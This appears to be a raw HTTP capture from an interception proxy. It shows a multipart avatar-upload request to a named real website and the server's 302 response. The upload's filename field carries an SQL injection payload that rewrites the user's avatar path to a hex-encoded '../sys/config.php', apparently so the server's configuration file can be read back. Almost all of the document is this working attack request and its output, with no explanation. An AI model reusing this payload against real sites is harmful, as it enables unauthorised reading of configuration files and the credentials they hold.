 Raw Params Headers Hex
POST /user/updateAvatar.php HTTP/1.1
Host: www.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www.ichunqiu.com/user/edit.php
Cookie:
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------134722482022988
Content-Length: 357
-----------------------------134722482022988
Content-Disposition: form-data; name="upfile"; filename="',user_avatar =0x2E2E2F7379732F636F6E6669672E706870
WHERE user_name = 'test'#.png"
Content-Type: image/png
TEST
-----------------------------134722482022988
Content-Disposition: form-data; name="submit"
-----------------------------134722482022988--
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 04 Aug 2016 21:22:33 GMT
Server: Apache/2.4.18 (Win32) PHP/5.5.30
X-Powered-By: PHP/5.5.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: edit.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8